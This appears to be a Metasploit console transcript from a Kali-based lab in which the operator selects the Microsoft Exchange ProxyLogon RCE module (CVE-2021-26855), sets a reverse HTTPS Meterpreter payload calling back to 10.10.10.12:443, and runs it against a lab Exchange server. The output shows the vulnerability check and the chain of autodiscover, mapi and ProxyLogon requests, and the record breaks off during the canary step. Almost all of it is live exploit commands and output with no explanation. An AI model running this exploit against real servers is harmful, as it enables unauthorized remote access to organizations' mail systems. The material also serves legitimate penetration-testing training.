 msf6 > search proxylogon
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/gather/exchange_proxylogon_collector 2021-03-02 normal No Microsoft Exchange ProxyLogon Collector
1 exploit/windows/http/exchange_proxylogon_rce 2021-03-02 excellent Yes Microsoft Exchange ProxyLogon RCE
2 auxiliary/scanner/http/exchange_proxylogon 2021-03-02 normal No Microsoft Exchange ProxyLogon Scanner
Interact with a module by name or index. For example info 2, use 2 or use auxiliary/scanner/http/exchange_proxylogon
msf6 > use 1
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/http/exchange_proxylogon_rce) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(windows/http/exchange_proxylogon_rce) > set rhosts 10.10.10.5
rhosts => 10.10.10.5
msf6 exploit(windows/http/exchange_proxylogon_rce) > set email exchangeadmin@mastering.kali.fourthedition
email => exchangeadmin@mastering.kali.fourthedition
msf6 exploit(windows/http/exchange_proxylogon_rce) > set lhost 10.10.10.12
lhost => 10.10.10.12
msf6 exploit(windows/http/exchange_proxylogon_rce) > set lport 443
lport => 443
msf6 exploit(windows/http/exchange_proxylogon_rce) > exploit
[*] Started HTTPS reverse handler on https://10.10.10.12:443
[*] Executing automatic check (disable AutoCheck to override)
[*] Using auxiliary/scanner/http/exchange_proxylogon as check
[+] https://10.10.10.5:443 - The target is vulnerable to CVE-2021-26855.
[*] Scanned 1 of 1 hosts (100% complete)
[+] The target is vulnerable.
[*] https://10.10.10.5:443 - Attempt to exploit for CVE-2021-26855
[*] https://10.10.10.5:443 - Retrieving backend FQDN over RPC request
[*] Internal server name (exchange.mastering.kali.fourthedition)
[*] https://10.10.10.5:443 - Sending autodiscover request
[*] Server: 9b562505-07a5-4c71-b38e-c5e9bea4f780@mastering.kali.fourthedition
[*] LegacyDN: /o=Mastering Kali/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=aeaaa340a39f45e485a184bf85b3ea87-exchangea
[*] https://10.10.10.5:443 - Sending mapi request
[*] SID: S-1-5-21-2937716261-3134516347-174607831-1105 (exchangeadmin@mastering.kali.fourthedition)
[*] https://10.10.10.5:443 - Sending ProxyLogon request
[*] Try to get a good msExchCanary (by patching user SID method)
[*] Try to get a good msExchCanary (without correcting the user SID)